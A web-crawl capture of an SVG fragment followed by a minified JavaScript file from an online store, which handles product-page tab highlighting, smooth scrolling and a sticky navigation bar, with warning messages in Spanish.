<rect x="20.5883" y="14.8369" width="8.08823" height="5.88235" rx="1.4724" fill="#242424" stroke="white" stroke-width="3" mask="url(#path-5-inside-2_449_2226)"/>
<mask id="path-6-inside-3_449_2226" fill="white">
<rect x="20.5883" y="27.3369" width="8.08823" height="5.88235" rx="1.4724"/>
</mask>
<rect x="20.5883" y="27.3369" width="8.08823" height="5.88235" rx="1.4724" fill="#242424" stroke="white" stroke-width="3" mask="url(#path-6-inside-3_449_2226)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://quotidien.mx/cdn/shop/t/14/assets/product-mini-nav.js?v=145199910702107875201739891917
body_size: 131
content:
document.addEventListener("DOMContentLoaded",()=>{function highlightTab(tab){document.querySelectorAll(".tablink").forEach(tab2=>tab2.parentElement.classList.remove("active")),tab.classList.add("active"),document.querySelectorAll(`.tablink[href="${tab.hash}"]`).forEach(t=>t.parentElement.classList.add("active"))}function scrollToSection(element){const offset=window.innerWidth<750?100:200,sectionTop=element.getBoundingClientRect().top+window.scrollY;window.scrollTo({top:sectionTop-offset,behavior:"smooth"})}function activateTab(text){const tab=[...document.querySelectorAll("a.tablink, .accordion .tab__label")].find(el=>el.textContent.toLowerCase().includes(text.toLowerCase()));return tab?(setTimeout(()=>{highlightTab(tab),tab.click()},400),!0):(console.warn(`/////////No se encontr\xF3 un enlace con el texto: "${text}"`),!1)}document.querySelectorAll(".product__nav a[data-reference-name]").forEach(button=>{const referenceName=button.dataset.referenceName;if(!referenceName){button.style.display="none";return}if(![...document.querySelectorAll("a.tablink, .accordion .tab__label")].some(el=>el.textContent.toLowerCase().includes(referenceName.toLowerCase()))){console.warn(`---------No se encontr\xF3 un h2 o tablink para "${referenceName}". Ocultando bot\xF3n.`),button.style.display="none";return}const tabsContainer=document.getElementById("product-info-tabs")||document.getElementById("kit-product-info-tabs");if(!tabsContainer){console.warn("No se encontr\xF3 el contenedor de pesta\xF1as."),button.style.display="none";return}button.href=`#${tabsContainer.id}`,button.addEventListener("click",event=>{event.preventDefault(),document.querySelectorAll(".product__nav a").forEach(el=>el.classList.remove("active")),event.currentTarget.classList.add("active"),scrollToSection(tabsContainer),activateTab(referenceName)})});const productNav=document.querySelector(".product__nav"),headerMainWrapper=document.querySelector("#headerWrapper");if(productNav&&headerMainWrapper){const headerHeight=headerMainWrapper.offsetHeight;window.addEventListener("scroll",()=>{window.innerWidth<690&&(window.scrollY>500?(productNav.classList.add("fixed-nav"),productNav.style.top=`${headerHeight+9}px`):(productNav.classList.remove("fixed-nav"),productNav.style.top=""))})}});
//# sourceMappingURL=/cdn/shop/t/14/assets/product-mini-nav.js.map?v=145199910702107875201739891917
